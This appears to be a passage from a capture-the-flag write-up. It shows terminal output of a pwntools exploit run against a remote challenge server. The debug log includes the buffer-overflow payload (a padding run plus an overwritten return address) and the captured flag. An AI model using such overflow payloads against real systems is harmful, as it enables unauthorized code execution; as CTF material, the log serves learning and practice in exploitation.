 root@kali:~/Documents/CTF/PWN/Kanxue/1/pwn/YMJR# python3 exp1.py
[+] Opening connection to 221.228.109.254 on port 10002: Done
[DEBUG] Received 0×36 bytes:
    b'There is something amazing here, do you know anything?'
[DEBUG] Sent 0×75 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  3a 86 04 08  0a                                     │:···│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0×1 bytes:
    b'\n'
[DEBUG] Received 0×4d bytes:
    b'Maybe I will tell you next time !flag{0c8e8798-7383-4282-b95d-a4a069b71032}\n'
    b'\n'
Maybe I will tell you next time flag{0c8e8798-7383-4282-b95d-a4a069b71032}
[*] Got EOF while reading in interactive